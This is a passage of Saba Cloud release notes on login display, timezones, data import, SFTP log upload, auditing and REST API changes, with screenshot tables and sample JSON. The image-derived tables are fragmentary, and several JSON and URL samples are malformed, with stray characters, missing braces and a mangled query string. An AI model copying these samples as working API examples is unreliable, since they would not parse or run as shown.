

Figure 38: Last login details

Note: By default, the last login feature is disabled. The system admin can enable / disable this feature for a site using the Enable last login display site property under System > Configure System > Microsite > <Sitename> > Web Variables which is false by default.

| Admin Home People HR Social<br>Extended Integration System Anal | Meetings Monetary Rewards Instructs<br>ytics | or Learning Ecommerce Performance Pulse 360 Talent Recruiting Marketplac           |
|-----------------------------------------------------------------|----------------------------------------------|------------------------------------------------------------------------------------|
| Microsite information                                           | Name                                         | Description                                                                        |
| <b>E</b>                                                        | Web Variables                                | Properties to configure the web related parameters for the Saba system             |
|                                                                 | LDAP Saba - Google Chrome                    |                                                                                    |
|                                                                 | Conter Secure   https://dqathdb              | 1.sabacloud.com/Saba/Web/ATHDB1Admin/platform/system/admin/editP                   |
| Configure branding                                              | Enable Encryption for image f                | fie true                                                                           |
|                                                                 | Web U                                        | Enable Encryption for image file name                                              |
|                                                                 | Enable Purge                                 | true                                                                               |
| Site properties                                                 | Virus S                                      | Provides the purge link for Profile (kisPurgeEnabled: true/false)                  |
|                                                                 | Payme Enable SCF                             | false                                                                              |
|                                                                 | Paypa                                        | Enable/Disable SCF site wide                                                       |
| Ecommerce                                                       | Cybert Enable Saba Id Generation             | true                                                                               |
|                                                                 | Tax Co                                       | Enable Saba Id generation on the Mark Up, which is used by selenium<br>test cases. |
|                                                                 | Securi Enable last login display             | true                                                                               |
|                                                                 | Signat                                       | Enable last login display (set to true or false)                                   |
|                                                                 | Similar Google Analytics Id                  | UA-74371388-2 ges its resi                                                         |
|                                                                 | People                                       | Please mention your Google Analytics Id.                                           |
|                                                                 | SAML Google Tag Manager                      | Google Tag Manager ⁢script>                                                        |
|                                                                 | Social                                       | Copy Google Tag Manager Code Snippet here!                                         |
|                                                                 | Sales1 Help Icon Visible                     | true                                                                               |

### Figure 39: Last login details property

API logins are not considered as application access logins.

### Use case

This will be useful to compliance driven businesses who require this capability for audit reasons.

# **Timezone changes**

### How did it work?

Saba Cloud supported the following timezones:

- (GMT+01:00) Sarajevo, Skopje, Sofija, Warsaw, Zagreb
- (GMT+02:00) Athens, Istanbul, Minsk
- (GMT+02:00) Helsinki, Riga, Tallinn, Vilnius
- (GMT+03:00) Baghdad, Kuwait, Riyadh

### How does it work now?

This update introduces the following new timezones in Saba Cloud:

- (GMT+01:00) Sarajevo, Skopje, Warsaw, Zagreb
- (GMT+02:00) Athens, Minsk
- (GMT+02:00) Helsinki, Riga, Sofija, Tallinn, Vilnius

• (GMT+03:00) Baghdad, Istanbul, Kuwait, Riyadh

However, to maintain backward compatibility, the following old timezones are also retained in Saba Cloud:

- (GMT+01:00) Sarajevo, Skopje, Sofija, Warsaw, Zagreb
- (GMT+02:00) Athens, Istanbul, Minsk
- (GMT+02:00) Helsinki, Riga, Tallinn, Vilnius
- (GMT+03:00) Baghdad, Kuwait, Riyadh

Users can select either the new timezone or the old one from the Saba Cloud UI, data import or API.

Important: However, the old timezones will be **deprecated** in a future release of Saba Cloud.

The new timezones are introduced to move Istanbul and Sofia to different timezones. Effectively:

- Sofija is moved from GMT+1 to GMT+2 timezone.
- Istanbul is moved from GMT+2 to GMT+3 timezone.

Use case

N/A

# **Data Integration**

# Enhanced Registrations import to remove courses assignments in bulk

### How did it work?

Prior to this update, it was possible to assign a course to learners, enroll them to an offering and cancel the enrollment using the **Registrations** data import. Additionally, the person assigning the course could also remove the course assignment using data import. However, it was not possible to remove the course assignment in bulk using data import if the source of assignment was different.

### How does it work now?

This update enhances the **Registrations** data import so that it provides system administrators the ability to remove course assignments in bulk.

To support this ability, the ACTION column in Registrations import now supports the following new values:

UNASSIGN

Removes a learning activity assigned by any source.

• UNASSIGN\_CANCEL

Cancels the existing enrollment and removes the learning activity assigned by any source.

To download the updated sample file, navigate to **System > Manage Integrations > Integration Studio > Configure**, select **Registrations** from the **Object Name** dropdown list and click the **Download Sample** button.

Use case

Organizations need the ability to bulk remove course assignments by sources other than the one trying to remove the assignment. This helps in situations where, say learners assign a course to themselves or a prescriptive rule assigns a course to large number of learners but later, such learners are terminated, or when a course itself is discontinued.

# Usability enhancements for connector-related data imports

### How did it work?

Prior to this update, the data import pages for connector-related imports was not intuitive due to the following reasons:

- For Workday imports, the job name was displayed as WDWI in scheduled import search results.
- For other data connectors like Salesforce, LDAP and so on, the scheduled jobs were not displayed in scheduled import search results. Instead, they were displayed on the **Monitor UI Imports** page.
- There was no option in Marketplace for the data connectors to monitor the object import.

### How does it work now?

This update enhances the usability for connector-related data imports as follows:

• For Workday import jobs, the job name is now displayed as **WORKDAY:** *<OBJECT-NAME>* under the **Job Name** column in scheduled import search results on the **Integration Studio** page.

### Figure 40: Workday import jobs

| Integration Stu   | dio       |                     |          |            | Configure •                             |
|-------------------|-----------|---------------------|----------|------------|-----------------------------------------|
| Object Name       | ¥         | Job Name<br>workday |          | <br>Search |                                         |
|                   |           |                     |          |            | New Job   UI Import   Monitor UI Import |
| Job Name          | Is Active |                     | Schedule | Created By | Actions                                 |
| WORKDAY:PERSON    | Yes       |                     | Daily    |            | Monitor                                 |
| WORKDAY:JOBFAMILY | Yes       |                     | Daily    |            | Monitor                                 |

• For other data connectors like Salesforce, Dynamic CRM, NetSuite and LDAP, the scheduled jobs are now displayed in scheduled import search results on the **Integration Studio** page.

**Note:** These imports are no longer displayed on the **Monitor UI Imports** page.

Figure 41: Other data connector import jobs

| Integration Stu   | dio       |                     |          |            |       | Configure •                         |
|-------------------|-----------|---------------------|----------|------------|-------|-------------------------------------|
| Object Name       | ×         | Job Name<br>workday |          | Search     |       |                                     |
|                   |           |                     |          |            | New J | lob   UI Import   Monitor UI Import |
| Job Name          | Is Active |                     | Schedule | Created By |       | Actions                             |
| WORKDAY:PERSON    | Yes       |                     | Daily    |            |       | Monitor                             |
| WORKDAY:JOBFAMILY | Yes       |                     | Daily    |            |       | Monitor                             |

• Adds a **Monitor Import** link on the connector's configuration popup page in **Marketplace**. Clicking this link opens the **Import Status** page that allows administrators to monitor the object imports.

Figure 42: Monitor Import link on Salesforce configuration page in Marketplace

| Event Recurren                                             | Ce                               |           |
|------------------------------------------------------------|----------------------------------|-----------|
|                                                            |                                  | * = requi |
| Person, Internal ▼<br>Occurrence                           |                                  | Monitor   |
| <ul> <li>Daily</li> <li>Weekly</li> <li>Monthly</li> </ul> |                                  |           |
| Time Zone*                                                 | (GMT-12:00) Eniwektok, Kwajalein | ¥         |
| Every*                                                     | 1                                |           |

### Figure 43: Import status

| Event Recurrence     |          |               |        |           |          |         |        |          |       |           |                    |
|----------------------|----------|---------------|--------|-----------|----------|---------|--------|----------|-------|-----------|--------------------|
|                      |          |               |        |           |          |         |        |          |       |           |                    |
| Start Date           | End Date | Import Object | Status | Processed | Inserted | Updated | Failed | Warnings | Error | Initiated | Actions            |
| No Records Available |          |               |        |           |          |         |        |          |       |           |                    |
| II I Pa              | ae 0 of  | 0             |        |           |          |         |        |          |       |           | No data to display |
|                      |          |               |        |           |          |         |        |          |       |           | Back               |

### Use case

There is a need to enhance the usability of connector-related imports so that administrators can easily monitor them.

# Encrypting log files for scheduled data import jobs

### How did it work?

Prior to this update, there was no capability to encrypt log files for scheduled data import jobs.

### How does it work now?

This update enhances security of imported data by providing system administrators the capability to encrypt log files of imports that are part of a scheduled job.

Encrypted of log files happen only if the corresponding input data import files are encrypted.

To enable encryption for scheduled data import jobs:

- 1. Navigate to System > Manage Integrations > PGP Configuration.
- 2. Enable PGP encryption for import logs.

| PGP Configuration                          |                                                                             |
|--------------------------------------------|-----------------------------------------------------------------------------|
| PGP aka Pretty Good Privacy encryptio      | n allows you to secure data files before uploading them to the SFTP server. |
| PGP Decryption                             |                                                                             |
| PGP decryption is disabled                 | Enable                                                                      |
| Public Key                                 | Download                                                                    |
| PGP Encryption                             |                                                                             |
| PGP encryption is disabled                 | Enable                                                                      |
| PGP encryption is disabled for import logs | Enable                                                                      |
| Public Key*                                | Choose file No file chosen                                                  |
|                                            |                                                                             |

Figure 44: PGP encryption for import logs

- 3. Upload the public key for encrypting the logs from the PGP Encryption section.
- 4. Provide an encrypted data file for import.

The import logs are generated in the .pgp format.

Once encryption is enabled for scheduled imports, administrators cannot download the decrypted logs from **Download Logs** option on the **Import Monitoring** page. For debugging any issues, they need to send a request for the decrypted logs.

Use case

Organizations need the ability to encrypt the data import log files to enhance security of imported data.

# Uploading scheduled data import logs to the SFTP site

How did it work?

Prior to this update, system administrators had to login to Saba Cloud to check data import logs for scheduled as well as manual import jobs. These logs were not available on the configured SFTP site.

How does it work now?

This update provides the ability to upload log files for scheduled data imports to the configured SFTP site.

**Note:** Currently, this feature does not support uploading log files of manual imports.

To enable this feature, this update adds the following new property to the SFTP site configuration:

### • SFTP OUT-Bound Directory

If this property is specified, then scheduled data import logs are uploaded to the SFTP site for which the property is configured. The log files are zipped and the ZIP file is generated with naming format: *<input\_file\_name>\_timestamp.zip*. The logs are also visible from the Saba Cloud UI. If this property is not specified, then logs are not uploaded to the SFTP site.

This property is optional.

To configure this property:

- 1. Navigate to System > Manage Integrations > Integration Studio.
- 2. Click the Configure button.
- 3. In the Connections section, either create a new connection or edit an existing one.
- 4. Specify the required value in the SFTP Out-Bound Directory property so that scheduled data import logs are uploaded to the SFTP site.
  - Note: The specified outbound directory must already exist on the specified SFTP server; else, Saba Cloud generates an error while testing the connection.

| New Connection           |    |                        | × |
|--------------------------|----|------------------------|---|
| Name                     | *  |                        |   |
| Туре                     | *  | SFTP                   |   |
| SFTP Server/Host         | *  |                        |   |
| SFTP Port                | *  |                        |   |
| SFTP Username            | *  | uone                   |   |
| SFTP Password            | *  | •••••                  |   |
| SFTP In-Bound Directory  | *  |                        |   |
| SFTP Out-Bound Directory |    |                        |   |
|                          |    |                        |   |
| Sa                       | ve | Test Connection Cancel | ) |

### Figure 45: New SFTP Out-Bound Directory property for SFTP connection

5. Click the Save button. Saba Cloud generates the log file ZIP to the specified SFTP folder.

Use case

Organizations need the ability to upload data import log files to external servers so that external utilities can directly pick the logs and process them. Many times administrators, who are monitoring the data import processes, do not have access to the Saba Cloud UI. They can simply pick up the logs from the external servers.

# Data import monitoring UI enhancements

How did it work?

N/A

How does it work now?

This update introduces the following UI enhancements for data import monitoring pages:

- The **Import Monitoring** page is accessible from three different navigation paths. To distinguish the correct flow and reflect the results shown, the title of the page appearing from each flow is changed as follows:
  - Navigate to **System > Manage Integrations > Integration Studio** and click **Monitor UI Import** link, the new page title displayed is **Import Monitoring: UI Imports**.
  - Navigate to System > Manage Integrations > Integration Studio and click Configure > View logs button, the new page title displayed is Import Monitoring: <*job\_name*>.
  - Navigate to System > Manage Integrations > Integration Studio and click Monitor button for scheduled import job, the new page title displayed is Import Monitoring: Scheduled Jobs.
- Arranges all four search fields and the **Search** button horizontally in a single line.
- Changes the sequence of columns in results table so that administrators can view the most relevant and useful data upfront.
- Adds a new **New UI Import** button on the **Import Monitoring** page for UI imports only. Clicking this button opens the **UI Import** page for creating a new UI import. To return to the **Import Monitoring** page, click the **Monitor UI Import** button.

| Import Monito       | oring : UI Impo     | rt                |               |             |           |             | New III Import   |
|---------------------|---------------------|-------------------|---------------|-------------|-----------|-------------|------------------|
| Input File          | Object Name         | Start Date >      | = St          | art Date <= |           | Search      | Thew of import   |
|                     |                     |                   |               |             | TimeZone: | (GMT-08:00) | Pacific Time (US |
| Start date          | End Date            | Input File        | Import Object | Status      | Error     |             | Actions          |
| 12/29/2016 10:12:00 | 12/29/2016 10:12:00 | audience_type.csv | Audience Type | Completed   |           |             | Download Logs -  |
| 11/01/2016 06:11:00 | 11/01/2016 02:11:00 | audience_type.csv | Audience Type | Completed   |           |             | Download Logs -  |

### Figure 46: New UI Import button and aligned search fields

• Makes the status value under the **Status** column on the **Import Monitoring** pages as a clickable link. Clicking the status link opens the **Import Status Details** popup page.

| Start date          | End Date                                  | Input File      | Import Object         | Status    | Error |
|---------------------|-------------------------------------------|-----------------|-----------------------|-----------|-------|
| 12/29/2016 10:12:00 | Import Status Detail                      | s               | × <sup>ce Type</sup>  | Completed |       |
| 11/01/2016 06:11:00 | Processed                                 | 2               | се Туре               |           |       |
| 07/25/2016 19:07:00 | Inserted                                  | 0               | се Туре               |           |       |
| 06/01/2016 23:06:00 | Failed                                    | 2               | quisition             |           |       |
| 06/01/2016 23:06:00 | Warnings                                  | 0               | quisition             |           |       |
| 06/01/2016 23:06:00 | Total(Preprocess)<br>Successful(PreProces | 2<br>s) 2       | quisition             |           |       |
| 06/01/2016 23:06:00 | Failed(PreProcess)                        | 0               | quisition             |           |       |
| 06/01/2016 23:06:00 | 06/01/2016 23:06:00                       | JobRequisition_ | New.c Job Requisition |           |       |

### Figure 47: Import Status Details popup page

- The timezone picker displays the default timezone of the logged in user.
- · For imports in the Initiated, Staged, and In progress status, clicking the Download Logs displays a warning message.

| 05/31/2016 00:05:00 | 05/31/2016 01:05:00 | audience_type.csv  | Audience Type | Completed | Download Logs 👻 |
|---------------------|---------------------|--------------------|---------------|-----------|-----------------|
| 01/05/2016 21:01:00 | 01/05/2016 21:01:00 | vc_offering.csv    | VC Offering   |           | Download Logs - |
|                     | Dov                 | vnload Logs        | × ° (         |           | Download Logs 💌 |
|                     |                     | Logs are not yet g | generated     |           | Download Logs - |
|                     |                     | ок                 | e             |           | Download Logs - |
| 12/23/2015 16:12:00 | 12/23/2015 16:12:00 | audience_type.csv  | Audience Type |           | Download Logs - |
|                     |                     |                    |               |           | Download Logs - |
| 12/17/2015 20:12:00 | 12/17/2015 20:12:00 |                    |               |           | Download Logs   |

Figure 48: Warning message for Download Logs

Use case

There is a need to enhance the usability of certain pages for monitoring data imports so that they are more intuitive.

# Support for State and Country fields in data import

### How did it work?

Prior to this update, State and Country fields were displayed as text fields in person profiles, locations and facilities, and so the corresponding person objects in data import too supported text values for these fields.

How does it work now?

This update enhances the following import objects so that they now support **State** and **Country** fields as dropdown list of values (LOVs) instead of text values:

- Person, Internal
- Person, External
- Location
- Facilities

Additionally, the Person, External object also include the following new LOV fields:

- Bill Country
- Bill State

The imported values for these fields are in sync with the UI. If "Country" is passed in the data import file and if it exists in the system LOV, then the corresponding value is set, else it sets the value passed in the data import file with the warning that the specified Country does not exist in system list.

### For Country and Bill Country:

• If value specified is null, invalid, or inactive, then for both insert and update actions, the country is set to the value specified in the import file. No warning message is displayed.

### For State and Bill State:

- If Country value is null, and State value is null, invalid, or valid, then the State value is stored as it is.
- If Country value is valid and:
  - If State value is defined for the Country, and if the State value is valid for the country, then use the LOV.
  - If State value is null or invalid, then the State is set to the value specified in the import file. No warning message is displayed.
  - If State value is not defined for the country, then the State is set to the value specified in the import file. No warning message is displayed.

### Mote:

- You can specify either the country name or the ISO code of country in the Country and Bill Country fields.
- For records, where Country or State values are set by the import and are invalid or incorrect, then those values are underlined in red when viewed from Saba Cloud UI. This is in sync with the application behavior for records where existing data for Country or State is invalid.

### Use case

The goal of migrating components with address fields over to a List of Values (LOVs) is required for data integrity and reduction in errors during integration. Data import objects should support the application behavior.

# Auditing support for data extract

### How did it work?

Prior to this update, Saba Cloud did not provide any auditing capability for data extract.

### How does it work now?

This update provides auditing capability for data extract. Changes to the following attributes and actions are now audited:

- Data Extract Query
  - Query Name
  - Query Description

- Category
- Query Text
- Data Extract Job
  - Name
  - Description
  - File Name
  - Separator
  - Notify Email
  - Encryption Enable/Disable
  - Enabled
  - Query Add/Remove
  - Query Filter Operator/Value Changed.
  - Job Schedule (Audit will show the CRON expression changed)

### Use case

Monitoring and controlling actions over sensitive tasks and providing audit capability is required by organizations for compliance reasons.

# **REST API**

# **Updated REST APIs**

# Search all held CERTIFICATIONS/CURRICULA regardless of the learner

How did it work?

The following REST API only allowed searching all held CERTIFICATIONS/CURRICULA **assigned to learner**. It did not allow searching for all held CERTIFICATIONS/CURRICULA regardless of learner :

 SEARCH ALL THE CERTIFICATIONS/CURRICULA ASSIGNED TO A LEARNER BASED ON THE STATUS, TIMESTAMP

How does it work now?

SEARCH ALL THE CERTIFICATIONS/CURRICULA ASSIGNED TO A LEARNER BASED ON THE STATUS, TIMESTAMP is now updated to allow searching across all held CERTIFICATIONS/CURRICULA regardless of the learner using an additional parameter called **isAdmin**.

# SEARCH ALL THE CERTIFICATIONS/CURRICULA ASSIGNED TO A LEARNER BASED ON THE STATUS, TIMESTAMP

### Overview

Search all the certifications assigned to a learner based on the status or timestamps.

## **Requires OAuth**

No

## Method

GET

## URL

http://< hostname-api.sabacloud.com > /v1/learning/heldlearningevent?type=:type&q=(:criteria)&count=:count&startPage=:startPage=:s

## URL (To search across all held CERTIFICATIONS/CURRICULA regardless of the learner)

 $\label{eq:http://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent?type=:type&q=(:criteria)&count=:count&startPage=:startPage&isAdmin=true$ 

## **Calling Options**

## **Table 23: Calling Options**

| Name      | Description                                                                                                    | Sample Value                                                                                                    | Data Type  | Required? |
|-----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|-----------|
| type      | The desired component i.e.<br>Certification or Curriculum.                                                                                                    | certification                                                                                                    | enumerated | Yes       |
| criteria  | The search criteria<br>For CURRICULA the fol~<br>lowing are the possible val~<br>ues for the status criteria:<br>ACQUIRED : 100<br>INPROGRESS : 200<br>ASSIGNED : 400<br>DISCONTINUED: 500<br>OVERDUE : 600<br>CANCELLED :800<br>For CERTIFICATIONS the<br>following are the possible<br>values for the status criteria:<br>ACQUIRED : 100<br>INPROGRESS : 200<br>ASSIGNED : 400<br>DISCONTINUED: 500<br>OVERDUE : 600<br>CANCELLED :800<br>EXPIRED : 300<br>REVOKED : 700 | assignee%3D%3D<br>em~<br>plo00000000001600,<br>status%3D%3D600,<br>cre~<br>ated_on%3Dge%3D2002-<br>01-29 01:29:32 AM,<br>up~<br>dated_on%3Dge%3D2002-<br>01-29 01:29:32 AM | string     | Yes       |
| count     | The number of records per page.                                                                                                    | 10                                                                                                    | string     | No        |
| startPage | The start page number for the list of records.                                                                                                    | 1                                                                                                    | string     | No        |

| Name    | Description                                       | Sample Value | Data Type | Required? |
|---------|---------------------------------------------------|--------------|-----------|-----------|
| isAdmin | Accepts: true/false. true searches for all users. | true         | string    | No        |

# Search for all held learnings using isAdmin For example:

http://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent?type=certification&count=10&startPage=1&isAdmin=true

## **Return Values:**

```
{
  "startIndex": 1,
  "results": [
    ł
      "id": "stuce000000000001028",
      "displayName": "Cert Reg",
      "href":
"https://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/stuce000000000001028"
    },
      "id": "stuce000000000002002",
      "displayName": "Cert Reg",
      "href":
"https://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/stuce00000000002002"
    },
      "id": "stuce00000000001743",
      "displayName": "Cert Reg",
      "href":
"https://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/stuce0000000001743"
    },
      "id": "stuce000000000002102",
      "displayName": "Cert Req",
      "href":
"https://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/stuce0000000002102"
    },
      "id": "stuce000000000001025",
      "displayName": "Cert Reg",
      "href":
"https://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/stuce00000000001025"
    },
      "id": "stuce00000000045235",
      "displayName": "Aks - Cert - 3",
      "href":
"https://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/stuce0000000045235"
    },
      "id": "stuce000000000009285",
      "displayName": "Aks - Cert - 3",
      "href":
```

```
"https://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/stuce0000000009285"
    },
      "id": "stuce00000000045256",
      "displayName": "Aks - Cert with exp and recert in month - 3",
      "href":
"https://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/stuce0000000045256"
    },
      "id": "stuce0000000006664",
      "displayName": "Aks - Child cert",
      "href":
"https://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/stuce000000006664"
    },
      "id": "stuce00000000003558",
      "displayName": "Aks - Cert with exp and recert in month - 5",
      "href":
"https://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/stuce0000000003558"
  ],
  "hasMoreResults": true,
  "itemsPerPage": 10,
  "totalResults": 21242,
  "facets": []
}
```

http://< hostname-api.sabacloud.com > /v1/learning/heldlearningevent?type=curriculum&count=10&startPage=1&isAdmin=true

### **Return Values:**

```
{
  "startIndex": 1,
  "results": [
    {
      "id": "stcur0000000038472",
      "displayName": "GBTEST0001",
      "href":
"https://<hostname-api.sabacloud.com/v1/learning/heldlearningevent/stcur0000000038472"
    },
      "id": "stcur00000000038471",
      "displayName": "GBTEST0001",
      "href":
"https://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/stcur0000000038471"
    },
      "id": "stcur00000000002932",
      "displayName": "KQECurr1",
      "href":
"https://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/stcur000000002932"
    },
      "id": "stcur00000000002790",
      "displayName": "KQECurr1",
```

```
"href":
"https://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/stcur0000000002790"
    },
      "id": "stcur00000000003058",
      "displayName": "KQECurr1",
      "href":
"https://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/stcur00000000003058"
    },
      "id": "stcur00000000002930",
      "displayName": "KQECurr1",
      "href":
"https://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/stcur0000000002930"
    },
      "id": "stcur000000000002794",
      "displayName": "KQECurr1",
      "href":
"https://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/stcur0000000002794"
    },
      "id": "stcur00000000002910",
      "displayName": "KQECurr1",
      "href":
"https://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/stcur0000000002910"
    },
      "id": "stcur00000000002950",
      "displayName": "KQECurr1",
      "href":
"https://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/stcur0000000002950"
    },
      "id": "stcur00000000001472",
      "displayName": "Curr for periodic PR",
      "href":
"https://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/stcur0000000001472"
    }
 ],
  "totalResults": 14710,
  "hasMoreResults": true,
  "itemsPerPage": 10,
  "facets": []
}
```

# Search for held learnings using isAdmin for a particular learner For example:

http://< hostname-api.sabacloud.com > /v1/learning/heldlearningevent

?type=certification & count=10 & startPage=1 & is Admin=true & q=(assignee % 3D% 3D persn0000000013501)

### **Return Values:**

```
{
   "startIndex": 1,
   "results": [
    {
        "id": "stuce000000064564",
        "displayName": "one_Click_cert_1",
        "href":
   "https://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/stuce0000000064564"
        }
        ],
        "hasMoreResults": false,
        "itemsPerPage": 10,
        "totalResults": 1,
        "facets": []
}
```

http://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent

?type=curriculum&count=10&startPage=1&isAdmin=true&q=(assignee%3D%3Dpersn0000000013501)

### **Return Values:**

```
{
   "startIndex": 1,
   "results": [
    {
        "id": "stcur000000064567",
        "displayName": "one_Click_curr",
        "href":
   "href":
   "https://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/stcur0000000064567"
     }
   ],
   "hasMoreResults": false,
   "itemsPerPage": 10,
   "totalResults": 1,
   "facets": []
}
```

### Example (Student Certifications that have changed between two timestamps)

To find out all the student certifications that have changed between two timestamps (for example based on updated\_on):

https://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent?type=certification&q=(updated\_on%3Dge%3D2002-01-29 01:29:32 AM,updated\_on%3Dle%3D2012-01-29 01:29:32 AM)

### **Return Values:**
```
},
{
    "id": "stuce00000000200790",
    "displayName": "Cert A3A 2P 2M 2L 2CRT 1REQ InEffect",
    "href":
"http://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/stuce00000000200790"
    }
    ],
    "startIndex": 1
}
```

To find out all the student certifications that have changed between two timestamps (for example based on created\_on):

https://<*hostname-api.sabacloud.com*>/v1/learning/heldlearningeven?type=certification&q=(created\_on%3Dge%3D2002-01-29 01:29:32 AM,created\_on%3Dle%3D2012-01-29 01:29:32 AM)

#### **Return Values:**

```
{
  "totalResults": 4,
  "hasMoreResults": false,
  "itemsPerPage": 10,
  "facets": [],
  "results": [
    ł
      "id": "stuce000000000200300",
      "displayName": "CertificationEW",
      "href":
"https://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/stuce00000000200300"
    },
      "id": "stuce000000000200301",
      "displayName": "UI Design",
      "href":
"https://<hostname-api.sabacloud.com/v1/learning/heldlearningevent/stuce00000000200301"
    },
      "id": "stuce000000000200283",
      "displayName": "Automation - Adhoc",
      "href":
"https://<hostname-api.sabacloud.com/v1/learning/heldlearningevent/stuce00000000200283"
    },
      "id": "stuce000000000200790",
      "displayName": "Cert A3A 2P 2M 2L 2CRT 1REQ InEffect",
      "href":
"https://<hostname-api.sabacloud.com>/v1/learning/heldlearningevent/stuce00000000200790"
    }
  ],
  "startIndex": 1
}
```

#### Use case

This enhancement gives the customers a near real-time mechanism to find all the held CERTIFICATIONS/CURRICULA updated in the last X minutes/hours.

# UPDATE LEARNING ASSIGNMENTS OF A CLASS API identifies learning assignments based on a unique as well as static ID

## How did it work?

The following REST API required a content-context ID (cocnt00000....) to uniquely identify an assignment associated to a class. However, after each update operation, this ID changes which would create confusion:

• UPDATE LEARNING ASSIGNMENTS OF A CLASS

### How does it work now?

The UPDATE LEARNING ASSIGNMENTS OF A CLASS API is now updated to identify learning assignments based on a unique as well as static ID. Providing either **assignment** or **id** is mandatory for this API. In case you do not pass the assignment ID in the input JSON, this API will use **id**.

We strongly recommend using "assignment" to uniquely identify an offering-assignment, since this is static and unique. For backward compatibility, this API supports "id" (content context ID) as well. <u>The "id" value is not static and can potentially change with each PUT call.</u>

Use case

This enhancement reduces the confusion using this API.

# Associate or de-associate a person as an organization based LLR or organization admin

# How did it work?

The following REST API did not support associating or de-associating a person as an organization based LLR, organization admin or organization manager for an organization:

- GET DETAILS OF AN ORGANIZATION
- CREATE A NEW INTERNAL ORGANIZATION
- UPDATE DETAILS OF AN INTERNAL ORGANIZATION
- CREATE A NEW EXTERNAL ORGANIZATION
- UPDATE DETAILS OF AN EXTERNAL ORGANIZATION

#### How does it work now?

These APIs now support associating or de-associating a person as an organization based LLR, organization admin or organization manager for an organization.

#### For Internal Organizations:

```
"associations":{
    "continueeducation":[
    ],
    "localLearningRegistrar":[
        {
            "displayName":"BBADA@SABA.COM"
        },
        {
            "displayName":"3M Customer",
            "id":"persn00000000200351"
```

```
},
{
    "displayName":"AcuVision Eye Centre Customer",
    "id":"persn0000000200446"
    }
],
"organizationManager":[
    {
        "displayName":"User5 Five5",
        "id":"emplo000000001050"
    },
    {
        "displayName":"User1 Six1",
        "id":"emplo0000000001051"
    }
]
```

# Note:

Associations support lookup. To use lookup, pass the username in the "displayName" attribute and omit the "id" attribute.

#### For External Organizations:

```
"associations":{
      "childorg":[
      ],
      "continueeducation":[
      ],
      "budgetapprover":[
         {
            "displayName": "aa aa",
            "id":"persn0000000201279"
         },
{
            "displayName": "AA AA",
            "id":"persn0000000201278"
         },
{
            "displayName":"3M Customer",
            "id":"persn00000000200351"
         }
      ],
      "organizationAdmin":[
         Ł
            "displayName": "BBADA@SABA.COM"
         },
{
            "displayName":"3M Customer",
            "id":"persn000000000200351"
         },
{
            "displayName": "AcuVision Eye Centre Customer",
            "id":"persn00000000200446"
         }
      ],
      "organizationManager":[
         Ł
            "displayName":"aa aa",
```

## Mote:

